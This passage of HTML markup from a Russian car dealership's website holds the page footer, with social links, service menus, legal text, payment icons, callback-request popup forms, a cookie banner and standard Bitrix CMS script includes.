24.9334C24.1558 24.8799 24.3607 24.9318 24.5967 25.0892C24.8325 25.2464 25.0537 25.4406 25.2606 25.6714C25.4674 25.9024 25.7158 26.1615 26.0059 26.4493C26.2962 26.7371 26.55 26.951 26.7676 27.0918L26.9852 27.2122C27.1304 27.2926 27.3191 27.3662 27.5513 27.4331C27.783 27.5 27.9861 27.5167 28.1605 27.4833L30.9461 27.4432C31.2216 27.4432 31.436 27.4011 31.5881 27.3176C31.7404 27.234 31.831 27.1418 31.8602 27.0416C31.8893 26.9412 31.8908 26.8274 31.8657 26.7001C31.8399 26.5732 31.8145 26.4844 31.7892 26.4342Z"
          fill="white" />
      </svg>
    </i>
  </a>
  <a class="social__item" href="https://www.youtube.com/channel/UCMy99ge4_oR_96_bGhFv09g" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M21.9932 13.75C21.9932 13.75 15.1173 13.75 13.3915 14.2306C12.4675 14.5073 11.7066 15.3227 11.4484 16.3276C11 18.1771 11 22.0073 11 22.0073C11 22.0073 11 25.852 11.4484 27.6724C11.7066 28.6773 12.4539 29.4781 13.3915 29.7548C15.1309 30.25 21.9932 30.25 21.9932 30.25C21.9932 30.25 28.8827 30.25 30.6084 29.7694C31.546 29.4927 32.2933 28.7064 32.5379 27.687C33 25.852 33 22.0219 33 22.0219C33 22.0219 33.0135 18.1771 32.5379 16.3276C32.2933 15.3227 31.546 14.5219 30.6084 14.2597C28.8827 13.75 21.9932 13.75 21.9932 13.75ZM19.8054 18.4685L25.5263 22.0073L19.8054 25.5315V18.4685Z"
          fill="white" />
      </svg>
    </i>
  </a>
  <a class="social__item" href="https://t.me/s/dialogauto" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M18.5415 24.6391L18.2404 29.2505C18.6829 29.2505 18.8784 29.0437 19.1255 28.7983L21.2517 26.6854L25.6753 30.0252C26.4893 30.4843 27.0769 30.2466 27.2797 29.2529L30.1835 15.2684C30.4809 14.0503 29.7292 13.4978 28.9504 13.8592L11.8988 20.5784C10.7349 21.0555 10.7417 21.7191 11.6866 22.0148L16.0625 23.4105L26.193 16.8791C26.6712 16.5827 27.1101 16.7421 26.7499 17.0688L18.5413 24.6389L18.5415 24.6391Z"
          fill="white" />
      </svg>
    </i>
  </a>
    <a href="https://max.ru/dialogauto" class="social__item" target="_blank">
        <i class="icon">
            <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_6047_900)">
                    <path d="M34.5 0H10.5C4.97715 0 0.5 4.47715 0.5 10V34C0.5 39.5228 4.97715 44 10.5 44H34.5C40.0228 44 44.5 39.5228 44.5 34V10C44.5 4.47715 40.0228 0 34.5 0Z" fill="white" fill-opacity="0.1"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M22.2578 33.9315C19.9025 33.9315 18.808 33.5862 16.9054 32.2049C15.702 33.7588 11.8911 34.9733 11.7249 32.8955C11.7249 31.3358 11.3811 30.0178 10.9914 28.5789C10.5272 26.8062 10 24.832 10 21.9715C10 15.1397 15.5816 10 22.1948 10C28.8137 10 33.9999 15.3929 33.9999 22.0348C34.0221 28.574 28.7687 33.8966 22.2578 33.9315ZM22.3553 15.9052C19.1346 15.7383 16.6246 17.9772 16.0687 21.488C15.6103 24.3946 16.424 27.9342 17.1175 28.1184C17.4498 28.199 18.2865 27.5198 18.808 26.9961C19.6703 27.5944 20.6745 27.9537 21.7192 28.0378C25.0563 28.1991 27.9077 25.6475 28.1318 22.2996C28.2622 18.9446 25.6928 16.1029 22.3553 15.9109L22.3553 15.9052Z" fill="white"/>
                </g>
                <defs>
                    <clipPath id="clip0_6047_900">
                        <rect width="44" height="44" fill="white"/>
                    </clipPath>
                </defs>
            </svg>

        </i>
    </a>
</div>
                <div class="btn btn_theme_footer"
                    data-mfp-src="#popup-request"
                    data-form-id="41"
                    data-dealer-id="6"
                    data-goal="zayavka"
                    onclick="ym(49011017,'reachGoal','click_po_knopke')">
                    <span>Оставить заявку</span>
                    <i class="icon">
                        <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12H20M20 12L14 6M20 12L14 18"
                                stroke="white"
                                stroke-width="1.5"
                                stroke-linecap="round"
                                stroke-linejoin="round" />
                        </svg>
                    </i>
                </div>
            </div>
            <div class="footer__top-right">
                <div class="menu menu_footer">
  <div class="menu__wrapper">
    <div class="menu__head">Автомобили</div>
    <div class="menu__list">
      <a class="menu__item" href="/cars/new/">Новые автомобили</a>
      <a class="menu__item" href="/cars/used/">Автомобили с пробегом</a>
      <a class="menu__item" href="/services/buyback/">Выкуп автомобилей</a>
      <a class="menu__item" href="/import/">Параллельный импорт</a>
      <a class="menu__item" href="/offers/">Акции</a>
    </div>
  </div>

  <div class="menu__wrapper">
    <div class="menu__head">Услуги</div>
    <div class="menu__list">
      <a class="menu__item" href="/services/insurance/">Страхование</a>
      <a class="menu__item" href="/services/credit/">Кредитование</a>
      <a class="menu__item" href="/services/leasing/">Корпоративным клиентам</a>
      <a class="menu__item" href="/services/trade-in/">Trade-in</a>
      <a class="menu__item" href="/services/registration-gibdd/">Регистрация в ГИБДД</a>
    </div>
  </div>

  <div class="menu__wrapper">
    <div class="menu__head">Сервис</div>
    <div class="menu__list">
      <a class="menu__item" href="/service/tekhnicheskoe-obsluzhivanie/">ТО</a>
      <a class="menu__item" href="/service/diagnostika/">Диагностика</a>
      <a class="menu__item" href="/service/avtoelektrika/">Электрооборудование</a>
      <a class="menu__item" href="/service/shinomontazh/">Шиномонтаж</a>
      <a class="menu__item" href="/service/remont-po-kasco/">Ремонт по КАСКО</a>
    </div>
  </div>
  <div class="menu__wrapper">
    <div class="menu__head">О компании</div>
    <div class="menu__list">
      <a class="menu__item" href="/about-company/our-team/">Наша команда</a>
      <a class="menu__item" href="/about-company/vacancies/">Вакансии</a>
      <a class="menu__item" href="/about-company/blog/">Блог</a>
      <a class="menu__item" href="/about-company/news/">Новости</a>
      <a class="menu__item" href="/contacts/">Контакты</a>
      <a class="menu__item" href="/about-company/our-partners/">Наши партнеры</a>
      <a class="menu__item" href="/documents/">Документы для партнеров</a>
    </div>
  </div>
</div>            </div>
        </div>
    </div>
    <div class="footer__bot">
        <div class="container">
            <div class="footer__bot-left">
                                <p>
                    © 2007—2026 «Диалог Авто» — автосалон. Все права защищены.<br /><br />Обращаем
                    Ваше внимание на то, что данный Интернет-сайт носит исключительно
                    информационный характер и ни при каких условиях не является публичной
                    офертой, определяемой положениями Статьи 437 Гражданского Кодекса
                    Российской Федерации. <noindex>Для получения подробной информации о стоимости
                        автомобилей обращайтесь к менеджерам по продажам автосалонов Диалог
                        Авто. Для получения информации о приобретении автомобилей в кредит,
                        страховании, техническом обслуживании и ремонте автомобилей, запасных
                        частях, дополнительном оборудовании, аксессуарах также обращайтесь к
                        специалистам автосалонов Диалог Авто.</noindex>
                </p>
            </div>
            <div class="footer__bot-right">
                <div>
                    <p>ОГРН 1111644005153</p>
                    <p>ИНН 1644062657</p>
                </div>
                <div class="pay">
<div class="pay__item icon">
        <a href="/dolyami/">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect width="30" height="30" rx="15" fill="white"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M20.7142 8.14279H22.9999V18.4285H20.7142V8.14279ZM16.1427 9.28565H18.4285V19.5714H16.1427V9.28565ZM13.857 10.4285H11.5713V20.7142H13.857V10.4285ZM6.99988 11.5714H9.28559V21.8571H6.99988V11.5714Z"
                      fill="black"/>
            </svg>
        </a>
  </div>
  <div class="pay__item icon">
      <a href="/plati_chastyami/">
          <svg version="1.1" width="28" height="28" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
               viewBox="0 0 33.3 33.6" xml:space="preserve">
               <style type="text/css">
    .st0 {
        fill: #fff;
    }
</style>
              <path class="st0" d="M15.4,7.7c0,4.2-3.4,7.7-7.7,7.7C3.4,15.4,0,11.9,0,7.7C0,3.4,3.4,0,7.7,0C11.9,0,15.4,3.4,15.4,7.7z"/>
              <path class="st0" d="M15.4,25.9c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7c0-4.2,3.4-7.7,7.7-7.7C11.9,18.2,15.4,21.6,15.4,25.9z"/>
              <path class="st0" d="M25.7,33.6c4.2,0,7.7-3.4,7.7-7.7c0-4.2-3.4-7.7-7.7-7.7c-4.2,0-7.7,3.4-7.7,7.7C18,30.1,21.4,33.6,25.7,33.6z"/>
              <path class="st0" d="M33.3,7.7c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7C18,3.4,21.4,0,25.7,0C29.9,0,33.3,3.4,33.3,7.7zM20.9,7.7c0,2.6,2.1,4.7,4.7,4.7c2.6,0,4.7-2.1,4.7-4.7c0-2.6-2.1-4.7-4.7-4.7C23,3,20.9,5.1,20.9,7.7z"/>
</svg>
      </a>
  </div>
  <div class="pay__item icon">
    <svg
      width="41"
      height="24"
      viewBox="0 0 41 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M16.8889 6.20117L14.8691 17.9193H18.0994L20.1208 6.20117H16.8889Z"
        fill="white" />
      <path
        d="M12.1615 6.21438L8.99772 14.2058L8.6604 12.9992C8.03645 11.5453 6.26512 9.45727 4.18555 8.14139L7.0785 17.9136L10.4965 17.9078L15.5837 6.21191L12.1615 6.21438Z"
        fill="white" />
      <path
        d="M7.43378 7.05308C7.24601 6.33928 6.70181 6.12654 6.02635 6.10107H1.0181L0.976562 6.33435C4.87399 7.26911 7.45288 9.52139 8.52299 12.2296L7.43378 7.05308Z"
        fill="white" />
      <path
        d="M26.668 8.44778C27.7249 8.43135 28.4909 8.6597 29.0858 8.89626L29.3774 9.03179L29.8144 6.49202C29.1747 6.25463 28.1718 6 26.9206 6C23.7286 6 21.4787 7.58941 21.4612 9.86716C21.4405 11.5502 23.0639 12.4899 24.2902 13.0509C25.5489 13.6259 25.971 13.9914 25.9652 14.5048C25.9552 15.2892 24.9615 15.649 24.0335 15.649C22.7399 15.649 22.0528 15.4724 20.9918 15.0354L20.5756 14.8481L20.1211 17.4709C20.8771 17.7986 22.2721 18.0803 23.7203 18.0951C27.1159 18.0951 29.3225 16.5246 29.3458 14.0908C29.3599 12.7593 28.4984 11.7432 26.6315 10.9095C25.5016 10.3657 24.8103 10.0043 24.8169 9.45563C24.8169 8.96854 25.4035 8.44778 26.668 8.44778Z"
        fill="white" />
      <path
        d="M38.1057 6.21436H35.6099C34.8347 6.21436 34.2581 6.42299 33.9175 7.18689L29.1211 17.9259H32.5134C32.5134 17.9259 33.0667 16.4819 33.1922 16.1656C33.5635 16.1656 36.8594 16.1706 37.3289 16.1706C37.4252 16.5796 37.7227 17.9259 37.7227 17.9259H40.7195L38.1057 6.21436ZM34.1219 13.7671C34.3877 13.0944 35.4088 10.4922 35.4088 10.4922C35.3914 10.5242 35.6722 9.81456 35.8392 9.37346L36.0569 10.3838C36.0569 10.3838 36.6758 13.1815 36.8054 13.7671H34.1219Z"
        fill="white" />
    </svg>
  </div>
  <div class="pay__item icon">
    <svg
      width="40"
      height="24"
      viewBox="0 0 40 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M25.666 2.56543H15.166V21.4342H25.666V2.56543Z"
        fill="#BBBBBB" />
      <path
        d="M15.8324 12C15.8307 10.1828 16.2425 8.38904 17.0366 6.75451C17.8306 5.11998 18.9861 3.68753 20.4157 2.5656C18.6454 1.17415 16.5194 0.308826 14.2806 0.0685353C12.0418 -0.171756 9.78059 0.222674 7.75538 1.20676C5.73017 2.19084 4.02268 3.72488 2.82808 5.63351C1.63349 7.54213 1 9.74835 1 12C1 14.2516 1.63349 16.4579 2.82808 18.3665C4.02268 20.2751 5.73017 21.8092 7.75538 22.7932C9.78059 23.7773 12.0418 24.1718 14.2806 23.9315C16.5194 23.6912 18.6454 22.8258 20.4157 21.4344C18.9862 20.3125 17.8306 18.88 17.0366 17.2455C16.2425 15.611 15.8307 13.8172 15.8324 12Z"
        fill="white" />
      <path
        d="M39.8311 12C39.8312 14.2516 39.1977 16.4578 38.0032 18.3665C36.8087 20.2751 35.1013 21.8091 33.0761 22.7932C31.0509 23.7773 28.7897 24.1718 26.551 23.9315C24.3122 23.6912 22.1862 22.8259 20.416 21.4344C21.8443 20.3113 22.9989 18.8787 23.7928 17.2444C24.5868 15.6101 24.9993 13.8169 24.9993 12C24.9993 10.1831 24.5868 8.38988 23.7928 6.75561C22.9989 5.12134 21.8443 3.68867 20.416 2.5656C22.1862 1.17415 24.3122 0.30882 26.551 0.0685322C28.7897 -0.171756 31.0509 0.222691 33.0761 1.20679C35.1013 2.19088 36.8087 3.72491 38.0032 5.63354C39.1977 7.54217 39.8312 9.74839 39.8311 12Z"
        fill="#696969" />
      <path
        d="M38.6862 19.436V19.0497H38.842V18.971H38.4453V19.0497H38.6011V19.436H38.6862ZM39.4564 19.436V18.9702H39.3348L39.195 19.2906L39.0551 18.9702H38.9334V19.436H39.0192V19.0846L39.1504 19.3876H39.2395L39.3706 19.0839V19.436H39.4564Z"
        fill="white" />
    </svg>
  </div>
  <div class="pay__item icon">
    <svg
      width="40"
      height="24"
      viewBox="0 0 40 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M16.5859 17.1332V6H19.913V12.5154H20.169C20.169 12.5154 22.3444 7.51816 22.4723 7.26513C22.6003 7.0121 22.7283 6.69582 22.9842 6.4428C23.2401 6.18977 23.624 6 23.88 6H27.0791V17.1332H23.752V10.4912H23.4961C23.4961 10.4912 21.3207 15.6783 21.1927 15.9945C21.0647 16.3108 20.9368 16.5638 20.6808 16.7536C20.4249 16.9434 20.041 17.1332 19.913 17.1332H16.5859Z"
        fill="white" />
      <path
        d="M2 17.1332V6H4.9432C4.9432 6 5.96693 6.06326 6.47879 6.50605C6.99065 6.94885 7.11861 7.64467 7.11861 7.64467L8.46225 12.6419H8.71818L10.0618 7.64467C10.0618 7.64467 10.1258 7.0121 10.7016 6.50605C11.2775 6 12.0666 6 12.2372 6H15.1804V17.1332H11.8533V10.5545H11.5974L9.67792 17.1332H7.43853L5.45506 10.5545H5.19913V17.1332H2Z"
        fill="white" />
      <path
        d="M28.4883 17.1332V11.0605H38.7895C38.7895 11.0605 38.5975 12.1359 37.6378 12.8317C36.6781 13.5276 35.9743 13.5908 35.7823 13.5908H31.8154V17.1332H28.4883Z"
        fill="white" />
      <path
        d="M29.7681 9.22608C28.2325 7.77118 27.9766 6 27.9766 6H35.6545C35.6545 6 36.9981 6.06326 38.1498 7.51816C39.3015 8.97306 38.7896 10.5545 38.7896 10.5545H32.8392C32.8392 10.5545 31.3037 10.681 29.7681 9.22608Z"
        fill="url(#paint0_linear_85_4476)" />
      <defs>
        <linearGradient
          id="paint0_linear_85_4476"
          x1="38.7896"
          y1="8.78329"
          x2="29.4482"
          y2="8.78329"
          gradientUnits="userSpaceOnUse">
          <stop stop-color="white" />
          <stop offset="1" stop-color="#9C9C9C" />
        </linearGradient>
      </defs>
    </svg>
  </div>
</div>            </div>
        </div>
    </div>
        <!-- Begin Online-Chat {literal} -->
        <!-- {/literal} End Online-Chat -->
</footer>
<noindex>
    <div class="popup">
        <div class="popup__container" id="popup-request">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main js-popup-content">
                    <div class="popup__title js-title-request">Оставить заявку</div>
                    <div class="popup__text">
                        Оставьте свой номер, <br>
                        и мы перезвоним вам
                    </div>

                    <form action="" class="form popup__form form-ajax-sent" method="post" data-goal="zayavka">
                        <!--<label class="label">
                            <input type="text" placeholder="Ваше имя*" required name="name">
                        </label>-->

                        <label class="label">
                            <input type="text" placeholder="Ваш телефон*" class="form-phone" name="phone" inputmode="numeric" required>
                        </label>
                                                    <select
                                name="dealer"
                                class="select2 select2-modal js-select2 js-select2-modal"
                                data-placeholder="Выбрать ДЦ*"
                                required
                                >
                                                                                                    <option
                                        value="6"
                                        >
                                        Азнакаево                                    </option>
                                                                    <option
                                        value="72272"
                                        >
                                        Азнакаево Автомобили с пробегом.                                    </option>
                                                            </select>
                                                <input type="hidden" name="form-id" value="15">
                        <input type="hidden" name="email" value="">
                        <input type="hidden" name="goal" value="">
                        <input type="hidden" name="url" value="/about-company/">
                        <button type="submit" class="button button_red">Отправить</button>
                        <div class="popup__policy">
                            <input type="checkbox" class="policyCheckbox" required checked>
                            <div>
                                Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с
                                <a href="/policy/" target="_blank" rel="noopener noreferrer">
                                    Политикой конфиденциальности.
                                </a>
                            </div>
                        </div>
                        <div class="spam-protect" style="display: none">
                            <input type="text" name="spam" autocomplete="off" tabindex="-1" />
                        </div>
                    </form>
                    <div class="popup__loader"></div>
                </div>

                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="popup__container" id="popup-message" data-msg-src="#popup-message">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-message">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>        <div class="popup__container" id="popup-request-online">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request-online">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/popup-request-online.jpg" alt="" loading="lazy"
                         width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main">
                    <div class="popup__title">Оставить заявку</div>
                    <div class="popup__text">Оставьте свой номер, <br>и мы перезвоним вам</div>
                    <form class="form popup__form" id="onlineForm">
                        <div class="popup__items">
                            <div class="label">
                                <input class="phone-mask" placeholder="+7 (000) 000-00-00"
                                       name="phone" required inputmode="tel">
                            </div>

                            <button class="button button_red" type="submit">
                                <span>Получить предложение</span>
                            </button>
                            <div class="popup__policy">
                                <input type="checkbox" class="policyCheckbox" required="" checked="">
                                <div>
                                    Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь
                                    с <a href="/policy/" target="_blank" rel="noopener noreferrer">Политикой
                                        конфиденциальности.</a>
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popup__container" id="popup-message" data-msg-src="#popup-message">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-message">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/popup-request-online.jpg" alt="" loading="lazy"
                         width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
    input.error {
        border: 1px solid red;
    }
</style>
        <div class="popup__container" id="popup-request-contacts">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request-contacts">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main js-popup-content">
                    <div class="popup__title js-title-request">Оставить заявку</div>
                    <div class="popup__text">
                        Оставьте свой номер, <br>
                        и мы перезвоним вам
                    </div>

                    <form action="" class="form popup__form form-ajax-sent" method="post" data-goal="zayavka">
                        <!--<label class="label">
                            <input type="text" placeholder="Ваше имя*" required name="name">
                        </label>-->
                        
                        <label class="label">
                            <input type="text" placeholder="Ваш телефон*" class="form-phone" name="phone" inputmode="numeric" required>
                        </label>
                                                    <div id="center-name"></div>
                            <select
                                style="display: none;"
                                name="dealer"
                                class=""
                                data-placeholder="Выбрать ДЦ*"
                                required
                                                            >
                                                                                                    <option
                                        value="6"
                                        >
                                        Азнакаево                                    </option>
                                                                    <option
                                        value="72272"
                                        >
                                        Азнакаево Автомобили с пробегом.                                    </option>
                                                            </select>
                                                <input type="hidden" name="form-id" value="15">
                        <input type="hidden" name="email" value="">
                        <input type="hidden" name="goal" value="">
                        <input type="hidden" name="url" value="/about-company/">
                        <button type="submit" class="button button_red">Отправить</button>
                        <div class="popup__policy">
                            <input type="checkbox" class="policyCheckbox" required checked>
                            <div>
                                Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с
                                <a href="/policy/" target="_blank" rel="noopener noreferrer">
                                    Политикой конфиденциальности.
                                </a>
                            </div>
                        </div>
                    </form>
                    <div class="popup__loader"></div>
                </div>

                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>

    </div>

    <div id="modal"></div>            <section class="cookies">
        <span class="cookies__text">Для повышения удобства работы с сайтом и обеспечения его корректной работы мы используем файлы cookie. Эти файлы содержат данные о предыдущих посещениях Вами сайта. Cookie не идентифицируют Ваши личные данные. Вся информация является сугубо конфиденциальной. При необходимости Вы можете отключить cookie с помощью настроек браузера.</span>
        <button class="cookies__button button button_white" type="button">Принять и закрыть</button>
    </section>
        <div class="scroll-top js-scroll-top">
        <div class="scroll-top__icon">
            <img src="/local/templates/main/assets/img/svg/arrow-top.svg" alt="arrow">
        </div>
        Вверх
    </div>
            <a class="anchor-online-buy js-anchor-online-buy wave-container" href="/services/purchase/">
            <div class="anchor-online-buy__icon">
                                <span>Онлайн<br> покупка</span>
            </div>
        </a>
    </noindex>
<!-- calltouch -->
<!-- calltouch --><!-- Smartpoint Code Start -->

<!-- Smartpoint Code End -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1732225693225181"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"masked_input","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768953074,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"28bc6c576908a1d05cecd70ee5655ac4"});</script><script src="/bitrix/js/main/masked_input.min.js?167886550110216"></script>
<script>BX.setJSList(["\/local\/templates\/main\/assets\/bx-js\/about-company\/about-company.js","\/local\/templates\/main\/assets\/libs\/jquery-3.5.1.min.js","\/local\/templates\/main\/assets\/libs\/jquery.inputmask.min.js","\/local\/templates\/main\/assets\/bx-js\/header\/header.js","\/local\/templates\/main\/assets\/bx-js\/footer\/footer.js","\/local\/templates\/main\/assets\/bx-js\/city-select\/city-select.js","\/local\/templates\/main\/assets\/bx-js\/nav\/nav.js","\/local\/templates\/main\/assets\/bx-js\/form\/form.js","\/local\/templates\/main\/assets\/bx-js\/select2\/select2.js","\/local\/templates\/main\/assets\/bx-js\/scroll-top\/scroll-top.js","\/local\/templates\/main\/assets\/libs\/magnific-popup\/magnific-popup.min.js","\/local\/templates\/main\/assets\/libs\/fancybox\/fancybox.umd.js","\/local\/templates\/main\/assets\/libs\/select2\/select2.min.js","\/local\/templates\/main\/assets\/libs\/mustache\/mustache.min.js","\/local\/templates\/main\/script.js","\/local\/components\/fpx\/modal\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/main\/assets\/bx-styles\/list.css","\/local\/templates\/main\/assets\/bx-styles\/about-template.css","\/local\/templates\/main\/assets\/bx-styles\/about-company.css","\/local\/templates\/main\/assets\/bx-styles-base\/bx-styles-base.css","\/local\/templates\/main\/assets\/bx-styles\/header.css","\/local\/templates\/main\/assets\/bx-styles\/footer.css","\/local\/templates\/main\/assets\/bx-styles\/city-select.css","\/local\/templates\/main\/assets\/bx-styles\/burger.css","\/local\/templates\/main\/assets\/bx-styles\/nav.css","\/local\/templates\/main\/assets\/bx-styles\/form.css","\/local\/templates\/main\/assets\/bx-styles\/modal.css","\/local\/templates\/main\/assets\/bx-styles\/button.css","\/local\/templates\/main\/assets\/bx-styles\/text.css","\/local\/templates\/main\/assets\/bx-styles\/section.css","\/local\/templates\/main\/assets\/bx-styles\/select2.css","\/local\/templates\/main\/assets\/bx-styles\/breadcrumbs.css","\/local\/templates\/main\/assets\/bx-styles\/scroll-top.css","\/local\/templates\/main\/assets\/bx-styles\/offer.css","\/local\/templates\/main\/assets\/bx-styles\/status.css","\/local\/templates\/main\/assets\/libs\/magnific-popup\/magnific-popup.min.css","\/local\/templates\/main\/assets\/libs\/fancybox\/fancybox.css","\/local\/templates\/main\/assets\/libs\/select2\/select2.min.css","\/local\/templates\/main\/assets\/styles\/yandex.font_size.css","\/local\/templates\/main\/assets\/bx-styles\/trade-in-form.css","\/local\/templates\/main\/assets\/bx-styles\/cookies.css","\/local\/templates\/main\/template_styles.css"]);</script>
<script  src="/bitrix/cache/js/s1/main/template_697f689457439959f7edc2c68c5f7c92/template_697f689457439959f7edc2c68c5f7c92_v1.js?1768482239463157"></script>
<script  src="/bitrix/cache/js/s1/main/page_598bd53ef823b9701a768e922ef6dfdd/page_598bd53ef823b9701a768e922ef6dfdd_v1.js?176848274310347"></script>
<script>new Image().src='https://dialog-auto.ru/bitrix/spread.php?s=QklUUklYX1NNX0xPQ0FUSU9OX0lEATY4MQExODAwMDU3MDc0AS8BAQECQklUUklYX1NNX1NFVF9WSVNJVAFZATE4MDAwNTcwNzQBLwEBAQJCSVRSSVhfU01fU0VUX0ZJUlNUX1ZJU0lUAVkBMTgwMDA1NzA3NAEvAQEBAg%3D%3D&k=909bafa6d8eb735abe7c3c99b812ba9e';
</script>



<script>
